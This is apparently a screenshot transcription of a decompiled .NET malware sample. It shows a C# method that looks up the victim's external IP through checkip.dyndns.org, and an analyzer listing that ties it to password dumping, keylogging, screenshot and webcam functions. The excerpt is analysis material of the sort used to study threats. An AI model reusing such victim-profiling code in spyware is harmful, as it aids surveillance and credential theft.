 3 private static string GetVictimExternalIp()
4 {
5 string result;
6 try
7 {
8 string text = new WebClient().DownloadString("http://checkip.dyndns.org/");
9 text = new Regex("\\d{1,3}\\.\\d{1,3}\\.\\d{1,3}\\.\\d{1,3}").Matches(text)[0].ToString();
10 result = text;
11 }
12 catch (Exception ex)
13 {
14 result = null;
15 }
16 return result;
17 }
4131 // Token: 0x0400002A RID: 42
4132 private static string GetVictimExternalIpFunc = Class6.GetVictimExternalIp();
4133
100 %
Analyzer
Class6.GetVictimExternalIpFunc : string @0400002A
Assigned By
Read By
Class6.DumpPasswrods() : void @06000030
Class6.keylog(object, ElapsedEventArgs) : void @06000028
Class6.screenshots(object, ElapsedEventArgs) : void @06000025
Class6.webcam(object, EventArgs) : void @06000021